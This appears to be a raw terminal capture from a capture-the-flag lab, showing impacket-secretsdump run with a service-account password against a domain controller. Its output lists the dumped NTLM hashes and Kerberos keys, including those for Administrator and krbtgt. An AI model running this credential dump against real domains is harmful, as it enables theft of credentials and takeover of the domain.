 ┌──(root㉿kali)-[~/Desktop]
└─# impacket-secretsdump EGOTISTICAL-BANK.LOCAL/'svc_loanmgr':'Moneymakestheworldgoround!'@10.10.10.175
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:ad54b4c662e86ce6e83a3ebdedb50ed1:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:e642ba72966ac8cceaa8638ecd53315e356fbba630ebd703c4a70ad24e8d8059
SAUNA$:aes128-cts-hmac-sha1-96:25a70f19327f26b6ed3e1675069c77ca
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...